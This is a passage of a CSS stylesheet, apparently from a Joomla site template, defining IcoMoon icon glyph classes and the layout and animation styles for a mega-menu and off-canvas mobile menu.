dl.article-info dd.hits span[class^="icon-"],
dl.article-info dd.hits span[class*=" icon-"] {
  margin-right: 0;
}
[class^="icon-"]:before,
[class*=" icon-"]:before {
  font-family: 'IcoMoon';
  font-style: normal;
  speak: none;
}
[class^="icon-"].disabled,
[class*=" icon-"].disabled {
  font-weight: normal;
}
.icon-joomla:before {
  content: "\e200";
}
.icon-chevron-up:before,
.icon-uparrow:before,
.icon-arrow-up:before {
  content: "\e005";
}
.icon-chevron-right:before,
.icon-rightarrow:before,
.icon-arrow-right:before {
  content: "\e006";
}
.icon-chevron-down:before,
.icon-downarrow:before,
.icon-arrow-down:before {
  content: "\e007";
}
.icon-chevron-left:before,
.icon-leftarrow:before,
.icon-arrow-left:before {
  content: "\e008";
}
.icon-arrow-first:before {
  content: "\e003";
}
.icon-arrow-last:before {
  content: "\e004";
}
.icon-arrow-up-2:before {
  content: "\e009";
}
.icon-arrow-right-2:before {
  content: "\e00a";
}
.icon-arrow-down-2:before {
  content: "\e00b";
}
.icon-arrow-left-2:before {
  content: "\e00c";
}
.icon-arrow-up-3:before {
  content: "\e00f";
}
.icon-arrow-right-3:before {
  content: "\e010";
}
.icon-arrow-down-3:before {
  content: "\e011";
}
.icon-arrow-left-3:before {
  content: "\e012";
}
.icon-menu-2:before {
  content: "\e00e";
}
.icon-arrow-up-4:before {
  content: "\e201";
}
.icon-arrow-right-4:before {
  content: "\e202";
}
.icon-arrow-down-4:before {
  content: "\e203";
}
.icon-arrow-left-4:before {
  content: "\e204";
}
.icon-share:before,
.icon-redo:before {
  content: "\27";
}
.icon-undo:before {
  content: "\28";
}
.icon-forward-2:before {
  content: "\e205";
}
.icon-backward-2:before,
.icon-reply:before {
  content: "\e206";
}
.icon-unblock:before,
.icon-refresh:before,
.icon-redo-2:before {
  content: "\6c";
}
.icon-undo-2:before {
  content: "\e207";
}
.icon-move:before {
  content: "\7a";
}
.icon-expand:before {
  content: "\66";
}
.icon-contract:before {
  content: "\67";
}
.icon-expand-2:before {
  content: "\68";
}
.icon-contract-2:before {
  content: "\69";
}
.icon-play:before {
  content: "\e208";
}
.icon-pause:before {
  content: "\e209";
}
.icon-stop:before {
  content: "\e210";
}
.icon-previous:before,
.icon-backward:before {
  content: "\7c";
}
.icon-next:before,
.icon-forward:before {
  content: "\7b";
}
.icon-first:before {
  content: "\7d";
}
.icon-last:before {
  content: "\e000";
}
.icon-play-circle:before {
  content: "\e00d";
}
.icon-pause-circle:before {
  content: "\e211";
}
.icon-stop-circle:before {
  content: "\e212";
}
.icon-backward-circle:before {
  content: "\e213";
}
.icon-forward-circle:before {
  content: "\e214";
}
.icon-loop:before {
  content: "\e001";
}
.icon-shuffle:before {
  content: "\e002";
}
.icon-search:before {
  content: "\53";
}
.icon-zoom-in:before {
  content: "\64";
}
.icon-zoom-out:before {
  content: "\65";
}
.icon-apply:before,
.icon-edit:before,
.icon-pencil:before {
  content: "\2b";
}
.icon-pencil-2:before {
  content: "\2c";
}
.icon-brush:before {
  content: "\3b";
}
.icon-save-new:before,
.icon-plus-2:before {
  content: "\5d";
}
.icon-ban-circle:before,
.icon-minus-sign:before,
.icon-minus-2:before {
  content: "\5e";
}
.icon-delete:before,
.icon-remove:before,
.icon-cancel-2:before {
  content: "\49";
}
.icon-publish:before,
.icon-save:before,
.icon-ok:before,
.icon-checkmark:before {
  content: "\47";
}
.icon-new:before,
.icon-plus:before {
  content: "\2a";
}
.icon-plus-circle:before {
  content: "\e215";
}
.icon-minus:before,
.icon-not-ok:before {
  content: "\4b";
}
.icon-minus-circle:before {
  content: "\e216";
}
.icon-unpublish:before,
.icon-cancel:before {
  content: "\4a";
}
.icon-cancel-circle:before {
  content: "\e217";
}
.icon-checkmark-2:before {
  content: "\e218";
}
.icon-checkmark-circle:before {
  content: "\e219";
}
.icon-info:before {
  content: "\e220";
}
.icon-info-2:before,
.icon-info-circle:before {
  content: "\e221";
}
.icon-question:before,
.icon-question-sign:before,
.icon-help:before {
  content: "\45";
}
.icon-question-2:before,
.icon-question-circle:before {
  content: "\e222";
}
.icon-notification:before {
  content: "\e223";
}
.icon-notification-2:before,
.icon-notification-circle:before {
  content: "\e224";
}
.icon-pending:before,
.icon-warning:before {
  content: "\48";
}
.icon-warning-2:before,
.icon-warning-circle:before {
  content: "\e225";
}
.icon-checkbox-unchecked:before {
  content: "\3d";
}
.icon-checkin:before,
.icon-checkbox:before,
.icon-checkbox-checked:before {
  content: "\3e";
}
.icon-checkbox-partial:before {
  content: "\3f";
}
.icon-square:before {
  content: "\e226";
}
.icon-radio-unchecked:before {
  content: "\e227";
}
.icon-radio-checked:before,
.icon-generic:before {
  content: "\e228";
}
.icon-circle:before {
  content: "\e229";
}
.icon-signup:before {
  content: "\e230";
}
.icon-grid:before,
.icon-grid-view:before {
  content: "\58";
}
.icon-grid-2:before,
.icon-grid-view-2:before {
  content: "\59";
}
.icon-menu:before {
  content: "\5a";
}
.icon-list:before,
.icon-list-view:before {
  content: "\31";
}
.icon-list-2:before {
  content: "\e231";
}
.icon-menu-3:before {
  content: "\e232";
}
.icon-folder-open:before,
.icon-folder:before {
  content: "\2d";
}
.icon-folder-close:before,
.icon-folder-2:before {
  content: "\2e";
}
.icon-folder-plus:before {
  content: "\e234";
}
.icon-folder-minus:before {
  content: "\e235";
}
.icon-folder-3:before {
  content: "\e236";
}
.icon-folder-plus-2:before {
  content: "\e237";
}
.icon-folder-remove:before {
  content: "\e238";
}
.icon-file:before {
  content: "\e016";
}
.icon-file-2:before {
  content: "\e239";
}
.icon-file-add:before,
.icon-file-plus:before {
  content: "\29";
}
.icon-file-remove:before,
.icon-file-minus:before {
  content: "\e017";
}
.icon-file-check:before {
  content: "\e240";
}
.icon-file-remove:before {
  content: "\e241";
}
.icon-save-copy:before,
.icon-copy:before {
  content: "\e018";
}
.icon-stack:before {
  content: "\e242";
}
.icon-tree:before {
  content: "\e243";
}
.icon-tree-2:before {
  content: "\e244";
}
.icon-paragraph-left:before {
  content: "\e246";
}
.icon-paragraph-center:before {
  content: "\e247";
}
.icon-paragraph-right:before {
  content: "\e248";
}
.icon-paragraph-justify:before {
  content: "\e249";
}
.icon-screen:before {
  content: "\e01c";
}
.icon-tablet:before {
  content: "\e01d";
}
.icon-mobile:before {
  content: "\e01e";
}
.icon-box-add:before {
  content: "\51";
}
.icon-box-remove:before {
  content: "\52";
}
.icon-download:before {
  content: "\e021";
}
.icon-upload:before {
  content: "\e022";
}
.icon-home:before {
  content: "\21";
}
.icon-home-2:before {
  content: "\e250";
}
.icon-out-2:before,
.icon-new-tab:before {
  content: "\e024";
}
.icon-out-3:before,
.icon-new-tab-2:before {
  content: "\e251";
}
.icon-link:before {
  content: "\e252";
}
.icon-picture:before,
.icon-image:before {
  content: "\2f";
}
.icon-pictures:before,
.icon-images:before {
  content: "\30";
}
.icon-palette:before,
.icon-color-palette:before {
  content: "\e014";
}
.icon-camera:before {
  content: "\55";
}
.icon-camera-2:before,
.icon-video:before {
  content: "\e015";
}
.icon-play-2:before,
.icon-video-2:before,
.icon-youtube:before {
  content: "\56";
}
.icon-music:before {
  content: "\57";
}
.icon-user:before {
  content: "\22";
}
.icon-users:before {
  content: "\e01f";
}
.icon-vcard:before {
  content: "\6d";
}
.icon-address:before {
  content: "\70";
}
.icon-share-alt:before,
.icon-out:before {
  content: "\26";
}
.icon-enter:before {
  content: "\e257";
}
.icon-exit:before {
  content: "\e258";
}
.icon-comment:before,
.icon-comments:before {
  content: "\24";
}
.icon-comments-2:before {
  content: "\25";
}
.icon-quote:before,
.icon-quotes-left:before {
  content: "\60";
}
.icon-quote-2:before,
.icon-quotes-right:before {
  content: "\61";
}
.icon-quote-3:before,
.icon-bubble-quote:before {
  content: "\e259";
}
.icon-phone:before {
  content: "\e260";
}
.icon-phone-2:before {
  content: "\e261";
}
.icon-envelope:before,
.icon-mail:before {
  content: "\4d";
}
.icon-envelope-opened:before,
.icon-mail-2:before {
  content: "\4e";
}
.icon-unarchive:before,
.icon-drawer:before {
  content: "\4f";
}
.icon-archive:before,
.icon-drawer-2:before {
  content: "\50";
}
.icon-briefcase:before {
  content: "\e020";
}
.icon-tag:before {
  content: "\e262";
}
.icon-tag-2:before {
  content: "\e263";
}
.icon-tags:before {
  content: "\e264";
}
.icon-tags-2:before {
  content: "\e265";
}
.icon-options:before,
.icon-cog:before {
  content: "\38";
}
.icon-cogs:before {
  content: "\37";
}
.icon-screwdriver:before,
.icon-tools:before {
  content: "\36";
}
.icon-wrench:before {
  content: "\3a";
}
.icon-equalizer:before {
  content: "\39";
}
.icon-dashboard:before {
  content: "\78";
}
.icon-switch:before {
  content: "\e266";
}
.icon-filter:before {
  content: "\54";
}
.icon-purge:before,
.icon-trash:before {
  content: "\4c";
}
.icon-checkedout:before,
.icon-lock:before,
.icon-locked:before {
  content: "\23";
}
.icon-unlock:before {
  content: "\e267";
}
.icon-key:before {
  content: "\5f";
}
.icon-support:before {
  content: "\46";
}
.icon-database:before {
  content: "\62";
}
.icon-scissors:before {
  content: "\e268";
}
.icon-health:before {
  content: "\6a";
}
.icon-wand:before {
  content: "\6b";
}
.icon-eye-open:before,
.icon-eye:before {
  content: "\3c";
}
.icon-eye-close:before,
.icon-eye-blocked:before,
.icon-eye-2:before {
  content: "\e269";
}
.icon-clock:before {
  content: "\6e";
}
.icon-compass:before {
  content: "\6f";
}
.icon-broadcast:before,
.icon-connection:before,
.icon-wifi:before {
  content: "\e01b";
}
.icon-book:before {
  content: "\e271";
}
.icon-lightning:before,
.icon-flash:before {
  content: "\79";
}
.icon-print:before,
.icon-printer:before {
  content: "\e013";
}
.icon-feed:before {
  content: "\71";
}
.icon-calendar:before {
  content: "\43";
}
.icon-calendar-2:before {
  content: "\44";
}
.icon-calendar-3:before {
  content: "\e273";
}
.icon-pie:before {
  content: "\77";
}
.icon-bars:before {
  content: "\76";
}
.icon-chart:before {
  content: "\75";
}
.icon-power-cord:before {
  content: "\32";
}
.icon-cube:before {
  content: "\33";
}
.icon-puzzle:before {
  content: "\34";
}
.icon-attachment:before,
.icon-paperclip:before,
.icon-flag-2:before {
  content: "\72";
}
.icon-lamp:before {
  content: "\74";
}
.icon-pin:before,
.icon-pushpin:before {
  content: "\73";
}
.icon-location:before {
  content: "\63";
}
.icon-shield:before {
  content: "\e274";
}
.icon-flag:before {
  content: "\35";
}
.icon-flag-3:before {
  content: "\e275";
}
.icon-bookmark:before {
  content: "\e023";
}
.icon-bookmark-2:before {
  content: "\e276";
}
.icon-heart:before {
  content: "\e277";
}
.icon-heart-2:before {
  content: "\e278";
}
.icon-thumbs-up:before {
  content: "\5b";
}
.icon-thumbs-down:before {
  content: "\5c";
}
.icon-unfeatured:before,
.icon-asterisk:before,
.icon-star-empty:before {
  content: "\40";
}
.icon-star-2:before {
  content: "\41";
}
.icon-featured:before,
.icon-default:before,
.icon-star:before {
  content: "\42";
}
.icon-smiley:before,
.icon-smiley-happy:before {
  content: "\e279";
}
.icon-smiley-2:before,
.icon-smiley-happy-2:before {
  content: "\e280";
}
.icon-smiley-sad:before {
  content: "\e281";
}
.icon-smiley-sad-2:before {
  content: "\e282";
}
.icon-smiley-neutral:before {
  content: "\e283";
}
.icon-smiley-neutral-2:before {
  content: "\e284";
}
.icon-cart:before {
  content: "\e019";
}
.icon-basket:before {
  content: "\e01a";
}
.icon-credit:before {
  content: "\e286";
}
.icon-credit-2:before {
  content: "\e287";
}
.icon-expired:before {
  content: "\4b";
}
.sp-megamenu-parent {
  list-style: none;
  padding: 0;
  margin: 0;
  z-index: 99;
  display: block;
  float: right;
}
.sp-megamenu-parent >li {
  display: inline-block;
  position: relative;
  padding: 0;
}
.sp-megamenu-parent >li.menu-justify {
  position: static;
}
.sp-megamenu-parent >li >a {
  color: #959595;
  display: inline-block;
  font-size: 14px;
  line-height: 90px;
  padding: 0 15px;
  position: relative;
  text-transform: uppercase;
}
.sp-megamenu-parent >li >a:before {
  bottom: 30px;
  content: "";
  height: 2px;
  left: 15px;
  margin: auto;
  position: absolute;
  width: 0;
  -webkit-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
}
.sp-megamenu-parent >li >a:hover:before,
.sp-megamenu-parent >li >a:focus:before {
  width: 50%;
}
.sp-megamenu-parent >li.active a:before {
  width: 50%;
}
.sp-megamenu-parent >li.sp-has-child>a:after {
  font-family: "FontAwesome";
  content: " \f107";
}
.sp-megamenu-parent .sp-module {
  padding: 10px;
  margin-top: 0;
}
.sp-megamenu-parent .sp-mega-group {
  list-style: none;
  padding: 0;
  margin: 0;
}
.sp-megamenu-parent .sp-mega-group .sp-mega-group-child {
  list-style: none;
  padding: 0;
  margin: 0;
}
.sp-megamenu-parent .sp-dropdown {
  margin: 0;
  position: absolute;
  z-index: 10;
  display: none;
}
.sp-megamenu-parent .sp-dropdown .sp-dropdown-inner {
  box-shadow: 0 3px 5px 0 rgba(0,0,0,0.2);
  padding: 0;
}
.sp-megamenu-parent .sp-dropdown .sp-dropdown-items {
  list-style: none;
  padding: 0;
  margin: 0;
}
.sp-megamenu-parent .sp-dropdown .sp-dropdown-items .sp-has-child>a:after {
  font-family: "FontAwesome";
  content: " \f105";
  float: right;
}
.sp-megamenu-parent .sp-dropdown.sp-menu-center {
  margin-left: 45px;
}
.sp-megamenu-parent .sp-dropdown.sp-dropdown-main {
  top: 100%;
}
.sp-megamenu-parent .sp-dropdown.sp-dropdown-main.sp-menu-right {
  left: 0;
}
.sp-megamenu-parent .sp-dropdown.sp-dropdown-main.sp-menu-full {
  left: auto;
  right: 0;
}
.sp-megamenu-parent .sp-dropdown.sp-dropdown-main.sp-menu-left {
  right: 0;
}
.sp-megamenu-parent .sp-dropdown.sp-dropdown-sub {
  top: 0;
  left: 100%;
}
.sp-megamenu-parent .sp-dropdown.sp-dropdown-sub .sp-dropdown-inner {
  box-shadow: 0 0 5px rgba(0,0,0,0.2);
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item {
  display: block;
  padding: 0;
  font-size: 14px;
  position: relative;
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item >a {
  display: block;
  padding: 10px 22px;
  border-top: 1px solid #ededed;
  -webkit-transition: .4s;
  transition: .4s;
  position: relative;
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item >a:before {
  content: "\f0da";
  font-family: FontAwesome;
  font-size: 16px;
  display: inline-block;
  padding-right: 10px;
  -webkit-transition: .4s;
  transition: .4s;
  opacity: 0;
  width: auto;
  position: absolute;
  left: 22px;
  top: 8px;
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item >a.sp-group-title {
  text-transform: uppercase;
  font-weight: bold;
  padding-left: 22px;
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item >a.sp-group-title:hover {
  padding-left: 22px;
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item >a.sp-group-title:before {
  display: none;
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item >a:hover {
  background: #fcfcfc;
  padding-left: 32px;
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item >a:hover:before {
  opacity: 1;
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item.active>a {
  background: #fcfcfc;
  padding-left: 32px;
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item.active>a:before {
  opacity: 1;
}
.sp-megamenu-parent .sp-dropdown-mega >.row {
  margin-top: 30px;
}
.sp-megamenu-parent .sp-dropdown-mega >.row:first-child {
  margin-top: 0;
}
.sp-megamenu-parent .sp-has-child:hover >.sp-dropdown {
  display: block;
}
.sp-megamenu-parent.menu-fade .sp-has-child:hover >.sp-dropdown {
  -webkit-animation: spMenuFadeIn 400ms;
  animation: spMenuFadeIn 400ms;
}
.sp-megamenu-parent.menu-zoom .sp-has-child:hover >.sp-dropdown {
  -webkit-animation: spMenuZoom 400ms;
  animation: spMenuZoom 400ms;
}
#offcanvas-toggler {
  float: right;
  line-height: 90px;
  margin-left: 15px;
  margin-right: 15px;
  font-size: 20px;
}
#offcanvas-toggler >i {
  -webkit-transition: color 400ms, background-color 400ms;
  -o-transition: color 400ms, background-color 400ms;
  transition: color 400ms, background-color 400ms;
}
#offcanvas-toggler >i:hover {
  color: #fff;
}
.off-canvas-menu-init {
  overflow-x: hidden;
  position: relative;
}
.offcanvas .offcanvas-overlay {
  visibility: visible;
  opacity: 1;
}
.offcanvas-overlay {
  background: rgba(0,0,0,0.2);
  bottom: 0;
  left: 0;
  opacity: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 9999;
  visibility: hidden;
  -webkit-transition: .5s;
  transition: .5s;
}
.body-wrapper {
  position: relative;
  -webkit-transition: .5s;
  transition: .5s;
  right: 0;
  backface-visibility: hidden;
}
.close-offcanvas {
  position: absolute;
  top: 15px;
  right: 15px;
  z-index: 1;
  border-radius: 100%;
  width: 25px;
  height: 25px;
  line-height: .5;
  text-align: center;
  font-size: 16px;
  border: 1px solid #fff;
  color: #fff;
  padding-top: 3px;
}
.offcanvas-menu {
  width: 320px;
  height: 100%;
  background-color: rgba(0,0,0,0.7);
  color: #fff;
  position: fixed;
  top: 0;
  right: 0;
  -webkit-transform: translateX(320px);
  transform: translateX(320px);
  visibility: hidden;
  overflow: inherit;
  -webkit-transition: .5s;
  transition: .5s;
  z-index: 10000;
}
.offcanvas-menu .offcanvas-inner .sp-module {
  margin-top: 20px;
  border-bottom: 1px solid rgba(0,0,0,0.08);
  margin-bottom: 50px;
}
.offcanvas-menu .offcanvas-inner .sp-module:after {
  display: none;
}
.offcanvas-menu .offcanvas-inner .sp-module:last-child {
  border-bottom: none;
  margin-bottom: 0;
}
.offcanvas-menu .offcanvas-inner .sp-module.off-canvas-menu {
  padding: 0;
}
.offcanvas-menu .offcanvas-inner .sp-module .sp-module-title {
  font-size: 16px;
  line-height: 1;
  text-transform: uppercase;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li {
  border: 0;
  position: relative;
  border-bottom: 1px solid rgba(0,0,0,0.1);
  overflow: hidden;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li a {
  -webkit-transition: 300ms;
  -o-transition: 300ms;
  transition: 300ms;
  padding: 10px 20px;
  font-size: 14px;
  text-transform: uppercase;
  color: #fff;
  font-weight: 500;
  line-height: 28px;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li:hover >a,
.offcanvas-menu .offcanvas-inner .sp-module ul > li:focus >a,
.offcanvas-menu .offcanvas-inner .sp-module ul > li.active >a {
  background: rgba(0,0,0,0.15);
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li a:hover,
.offcanvas-menu .offcanvas-inner .sp-module ul > li a:focus {
  background: rgba(0,0,0,0.15);
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li ul > li.active > a,
.offcanvas-menu .offcanvas-inner .sp-module ul > li ul > li:hover > a,
.offcanvas-menu .offcanvas-inner .sp-module ul > li ul > li:focus > a {
  background: rgba(0,0,0,0.15) !important;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li ul > li > a:hover,
.offcanvas-menu .offcanvas-inner .sp-module ul > li ul > li > a:focus {
  background: rgba(0,0,0,0.15) !important;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li .offcanvas-menu-toggler {
  display: inline-block;
  position: absolute;
  top: 0;
  right: 0;
  padding: 13px 20px;
  cursor: pointer;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li .offcanvas-menu-toggler .open-icon {
  display: none;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li .offcanvas-menu-toggler .close-icon {
  display: inline;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li .offcanvas-menu-toggler.collapsed .open-icon {
  display: inline;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li .offcanvas-menu-toggler.collapsed .close-icon {
  display: none;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li >a:after {
  display: none;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li ul {
  background: rgba(0,0,0,0.02);
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li ul >li > a {
  padding-left: 30px;
}
.offcanvas-menu .offcanvas-inner .sp-module:first-child {
  margin-top: 0;
  padding: 30px;
}
.offcanvas-menu .offcanvas-inner .search {
  margin-top: 25px;
}
.offcanvas-menu .offcanvas-inner .search input {
  width: 100%;
  background: transparent;
  border-color: #5f5f5f;
  color: #fff;
}
.offcanvas {
  width: 100%;
  height: 100%;
  position: relative;
  -webkit-transition: .5s;
  -o-transition: .5s;
  transition: .5s;
}
.offcanvas .body-wrapper {
  right: 0;
  -webkit-transform: translateX(-320px);
  transform: translateX(-320px);
}
.offcanvas .body-wrapper:after {
  width: 100%;
  height: 100%;
  right: 0;
}
.offcanvas .offcanvas-menu {
  visibility: visible;
  z-index: 9999;
  right: 0;
  -webkit-transform: translateX(0);
  transform: translateX(0);
}
.offcanvas .offcanvas-menu ul.nav-child li {
  padding-left: 10px;
}
.menu .nav-child.small {
  font-size: inherit;
}
.sp-megamenu-parent.menu-fade-up .sp-has-child:hover >.sp-dropdown {
  -webkit-animation: spMenuFadeInUp 400ms;
  animation: spMenuFadeInUp 400ms;
}
.sp-megamenu-parent.menu-rotate .sp-has-child:hover >.sp-dropdown {
  opacity: 1;
  -webkit-transform: rotateX(0deg);
  transform: rotateX(0deg);
  visibility: visible;
}
.sp-megamenu-parent.menu-slide-down .sp-has-child:hover >.sp-dropdown {
  opacity: 1;
  visibility: visible;
  top: 90px;
}
.sp-megamenu-parent.menu-slide-down .sp-has-child:hover >.sp-dropdown .sp-dropdown {
  top: 0;
}
.menu-slide-down .sp-has-child >.sp-dropdown {
  top: 60px;
  opacity: 0;
  visibility: hidden;
  display: block;
  transition: all 300ms ease;
}
.menu-slide-down .sp-has-child >.sp-dropdown.sp-dropdown-mega {
  left: auto;
  right: 0;
}
.menu-rotate .sp-has-child {
  -webkit-perspective: 1000px;
  perspective: 1000px;
}
.menu-rotate .sp-has-child >.sp-dropdown {
  -webkit-transform-origin: top center;
  transform-origin: top center;
  -webkit-transform: rotateX(-70deg);
  transform: rotateX(-70deg);
  -webkit-transition: transform 0.4s ease 0s, opacity 0.2s ease 0s, visibility 0.2s ease 0s;
  transition: transform 0.4s ease 0s, opacity 0.2s ease 0s, visibility 0.2s ease 0s;
  opacity: 0;
  visibility: hidden;
  display: block;
}
.menu-rotate .sp-has-child >.sp-dropdown.sp-dropdown-mega {
  left: auto;
  right: 0;
}
.menu-drop-in .sp-has-child .sp-dropdown-inner {
  background: transparent none repeat scroll 0 0;
  box-shadow: none;
  padding: 0;
}
.menu-drop-in .sp-has-child .sp-dropdown-items {
  margin: 0;
  padding: 0;
  perspective: 1000px;
}
.menu-drop-in .sp-has-child .sp-menu-item {
  -webkit-transform: translate(0,100px);
  transform: translate(0,100px);
  opacity: 0;
  padding: 0 20px !important;
}
.menu-drop-in .sp-has-child .sp-menu-item:first-child {
  padding-top: 20px !important;
}
.menu-drop-in .sp-has-child .sp-menu-item:last-child {
  padding-bottom: 20px !important;
}
.menu-drop-in .sp-has-child:hover .sp-menu-item {
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-name: dropup;
  animation-name: dropup;
}
.menu-drop-in .sp-has-child:hover .sp-menu-item:nth-child(1) {
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
}
.menu-drop-in .sp-has-child:hover .sp-menu-item:nth-child(2) {
  -webkit-animation-duration: 0.4s;
  animation-duration: 0.4s;
}
.menu-drop-in .sp-has-child:hover .sp-menu-item:nth-child(3) {
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
}
.menu-drop-in .sp-has-child:hover .sp-menu-item:nth-child(4) {
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
}
.menu-drop-in .sp-has-child:hover .sp-menu-item:nth-child(5) {
  -webkit-animation-duration: 0.7s;
  animation-duration: 0.7s;
}
.menu-drop-in .sp-has-child:hover .sp-menu-item:nth-child(6) {
  -webkit-animation-duration: 0.8s;
  animation-duration: 0.8s;
}
.menu-drop-in .sp-has-child:hover .sp-menu-item:nth-child(7) {
  -webkit-animation-duration: 0.9s;
  animation-duration: 0.9s;
}
.menu-drop-in .sp-has-child:hover .sp-menu-item:nth-child(8) {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}
.menu-drop-in .sp-has-child:hover .sp-menu-item:last-child {
  box-shadow: 0 3px 3px -2px rgba(0,0,0,0.2);
}
.menu-drop-in .sp-has-child.menu-justify:hover .sp-dropdown {
  -webkit-animation: spMenuFadeInUp 500ms;
  animation: spMenuFadeInUp 500ms;
}
.menu-drop-in .sp-has-child.menu-justify .sp-dropdown-inner {
  background: #fff none repeat scroll 0 0;
  box-shadow: 0 3px 5px 0 rgba(0,0,0,0.2);
  padding: 20px !important;
}
.menu-drop-in .sp-has-child.menu-justify .sp-mega-group .sp-menu-item {
  padding: 0 !important;
  -webkit-animation-direction: normal;
  animation-direction: normal;
  -webkit-animation-fill-mode: none;
  animation-fill-mode: none;
  -webkit-animation-iteration-count: 0;
  animation-iteration-count: 0;
  -webkit-animation-name: none;
  animation-name: none;
  -webkit-animation-timing-function: ease;
  animation-timing-function: ease;
  opacity: 1;
  -webkit-transform: none;
  transform: none;
}
.menu-drop-in .sp-has-child.menu-justify .sp-mega-group .sp-menu-item:last-child {
  box-shadow: none;
}
@keyframes dropup {
  0% {
    opacity: 0;
    transform: translate(0,100px);
  }
  100% {
    opacity: 1;
    transform: translate(0,0);
  }
}
@-webkit-keyframes dropup {
  0% {
    opacity: 0;
    transform: translate(0,100px);
  }
  100% {
    opacity: 1;
    transform: translate(0,0);
  }
}
.menu-twist .sp-has-child .sp-dropdown-inner {
  background: transparent none repeat scroll 0 0;
  box-shadow: none;
  padding: 0;
}
.menu-twist .sp-has-child .sp-dropdown-items {
  margin: 0;
  padding: 0;
}
.menu-twist .sp-has-child .sp-menu-item {
  -webkit-transform: rotateY(90deg);
  transform: rotateY(90deg);
  padding: 0 20px !important;
  background: #fff;
}
.menu-twist .sp-has-child .sp-menu-item:first-child {
  padding-top: 20px !important;
}
.menu-twist .sp-has-child .sp-menu-item:last-child {
  padding-bottom: 20px !important;
}
.menu-twist .sp-has-child:hover .sp-menu-item {
  -webkit-animation-direction: normal;
  animation-direction: normal;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-name: twist;
  animation-name: twist;
}
.menu-twist .sp-has-child:hover .sp-menu-item:nth-child(1) {
  -webkit-animation-duration: 0.4s;
  animation-duration: 0.4s;
}
.menu-twist .sp-has-child:hover .sp-menu-item:nth-child(2) {
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
}
.menu-twist .sp-has-child:hover .sp-menu-item:nth-child(3) {
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
}
.menu-twist .sp-has-child:hover .sp-menu-item:nth-child(4) {
  -webkit-animation-duration: 0.7s;
  animation-duration: 0.7s;
}
.menu-twist .sp-has-child:hover .sp-menu-item:nth-child(5) {
  -webkit-animation-duration: 0.8s;
  animation-duration: 0.8s;
}
.menu-twist .sp-has-child:hover .sp-menu-item:nth-child(6) {
  -webkit-animation-duration: 0.9s;
  animation-duration: 0.9s;
}
.menu-twist .sp-has-child:hover .sp-menu-item:nth-child(7) {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}
.menu-twist .sp-has-child:hover .sp-menu-item:nth-child(8) {
  -webkit-animation-duration: 1.1s;
  animation-duration: 1.1s;
}
.menu-twist .sp-has-child:hover .sp-menu-item:last-child {
  box-shadow: 0 3px 3px -2px rgba(0,0,0,0.2);
}
.menu-twist .sp-has-child.menu-justify:hover .sp-dropdown {
  -webkit-animation: spMenuFadeInUp 500ms;
  animation: spMenuFadeInUp 500ms;
}
.menu-twist .sp-has-child.menu-justify .sp-dropdown-inner {
  background: #fff none repeat scroll 0 0;
  box-shadow: 0 3px 5px 0 rgba(0,0,0,0.2);
  padding: 20px !important;
}
.menu-twist .sp-has-child.menu-justify .sp-mega-group .sp-menu-item {
  padding: 0 !important;
  -webkit-animation-direction: normal;
  animation-direction: normal;
  -webkit-animation-fill-mode: none;
  animation-fill-mode: none;
  -webkit-animation-iteration-count: 0;
  animation-iteration-count: 0;
  -webkit-animation-name: none;
  animation-name: none;
  -webkit-animation-timing-function: ease;
  animation-timing-function: ease;
  opacity: 1;
  -webkit-transform: none;
  transform: none;
}
.menu-twist .sp-has-child.menu-justify .sp-mega-group .sp-menu-item:last-child {
  box-shadow: none;
}
@keyframes twist {
  0% {
    opacity: 0;
    transform: rotateY(90deg);
  }
  100% {
    opacity: 1;
    transform: rotateY(0);
  }
}
@-webkit-keyframes twist {
  0% {
    opacity: 0;
    -webkit-transform: rotateY(90deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: rotateY(0);
  }
}
@-webkit-keyframes spMenuFadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes spMenuFadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes spMenuZoom {
  0% {
    opacity: 0;
    -webkit-transform: scale(.8);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
  }
}
@keyframes spMenuZoom {
  0% {
    opacity: 0;
    transform: scale(.8);
    -webkit-transform: scale(.8);
  }
  100% {
    opacity: 1;
    transform: scale(1);
    -webkit-transform: scale(1);
  }
}
@-webkit-keyframes spMenuFadeInUp {
  0% {
    opacity: 0;
